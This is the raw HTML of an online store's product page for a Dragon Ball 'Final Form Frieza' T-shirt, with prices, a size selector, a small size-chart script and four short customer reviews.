<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/">Dragon Ball Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/">Dragon Ball T-Shirts</a><span class="breadcrumb-separator"> / </span>Dragon Ball T-shirts &#8211; Final Form Frieza T-Shirt</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14325" class="mainproduct product type-product post-14325 status-publish first instock product_cat-dragon-ball-dbz-t-shirts product_cat-frieza-merch product_tag-3d-tshirt has-post-thumbnail sale purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" data-thumb-alt="Final Form Frieza T-Shirt DBM2806 US Small Official Dragon Ball Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" class="wp-post-image" alt="Final Form Frieza T-Shirt DBM2806 US Small Official Dragon Ball Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" data-large_image_width="1250" data-large_image_height="1250" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball T-shirts - Final Form Frieza T-Shirt 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-t-shirts-jiren-t-shirt-dbm2806-2/" 
                       aria-label="Dragon Ball T-shirts - Jiren T-Shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/jiren1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jiren T-Shirt DBM2806 US Small Official Dragon Ball Merch" />                            <span class="title">Dragon Ball T-shirts - Jiren T-Shirt</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-t-shirts-ssj-broly-t-shirt-dbm2806-3/" 
                       aria-label="Dragon Ball T-shirts -  SSJ Broly T-Shirt">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/SSJ_Broly_t-shirt_front.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(DBMerch) SSJ Broly T-Shirt DBM2806 US Small Official Dragon Ball Merch" />                            <span class="title">Dragon Ball T-shirts -  SSJ Broly T-Shirt</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
                        </div>
                    </a>
                            </div>
            
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">Dragon Ball T-shirts &#8211; Final Form Frieza T-Shirt</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></p>
<span class="sale-item product-label type-bubble">-10%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://dragonball.store/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Anh-man-hinh-2025-01-09-luc-17.47.25.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6xl" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6xl " title="6XL" data-value="6xl" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972446012627">Dragon Ball T-shirts - Final Form Frieza T-Shirt quantity</label>
	<input
		type="number"
				id="quantity_6972446012627"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14325" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/frieza2.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Final Form Frieza T-Shirt DBM2806 US Small Official Dragon Ball Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball T-shirts &#8211; Final Form Frieza T-Shirt				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.99</span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>US Dimension</strong><br /><img2 src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/796638D9E2EDEE441D544ED62398C568FECFAAAB149CB8DF1C_pimgpsh_fullsize_distr_grande.png?v=1522000004" alt=""></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>Dragon Ball T-shirts &#8211; Final Form Frieza T-Shirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-10489">

	<div id="comment-10489" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-13T10:00:00+07:00">May 13, 2021</time>
	</p>

	<div class="description"><p>Very happy with my order. Arrived very quickly</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-10490">

	<div id="comment-10490" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Samuel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-07-21T00:00:00+07:00">July 21, 2021</time>
	</p>

	<div class="description"><p>Absolutely love this! Will order much more next time for sure</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-58837">

	<div id="comment-58837" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Bryan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-18T09:00:00+07:00">September 18, 2025</time>
	</p>

	<div class="description"><p>Very well worth the money.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-55849">

	<div id="comment-55849" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edward </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T03:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>Very fast delivery.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-t-shirts-final-form-frieza-t-shirt-dbm2806/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST73674</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" rel="tag">Dragon Ball T-Shirts</a>, <a href="https://dragonball.store/collections/frieza-merch/" rel="tag">Frieza Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://dragonball.store/themes/3d-tshirt/" rel="tag">3D Tshirt</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-14122 status-publish first instock product_cat-broly-merch product_cat-dragon-ball-dbz-t-shirts product_tag-3d-tshirt has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-dbs-broly-disintegration-t-shirt-dbm2806/" title="Dragon Ball T-shirts &#8211; DBS Broly Disintegration T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/broly_disintigration_T-Shirt_Front.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBS Broly Disintegration T-Shirt DBM2806 US Small Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-dbs-broly-disintegration-t-shirt-dbm2806/" aria-label="Dragon Ball T-shirts &#8211; DBS Broly Disintegration T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211; DBS Broly Disintegration T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14163 status-publish instock product_cat-beerus-merch product_cat-dragon-ball-dbz-t-shirts product_tag-3d-tshirt has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-beerus-legends-t-shirt-dbm2806/" title="Dragon Ball T-shirts &#8211;  Beerus Legends T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/beerus_legends_t-shirt_front.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(DBMerch) Beerus Legends T-Shirt DBM2806 US Small Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-beerus-legends-t-shirt-dbm2806/" aria-label="Dragon Ball T-shirts &#8211;  Beerus Legends T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball T-shirts &#8211;  Beerus Legends T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-14079 status-publish instock product_cat-dragon-ball-dbz-t-shirts product_cat-gogeta-merch product_tag-3d-tshirt has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-soul-punisher-gogeta-t-shirt-dbm2806/" title="Dragon Ball T-shirts &#8211;  Soul Punisher Gogeta T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/06/soul_punisher_gogeta_tshirt_front.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(DBMerch) Soul Punisher Gogeta T-Shirt DBM2806 US Small Official Dragon Ball Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
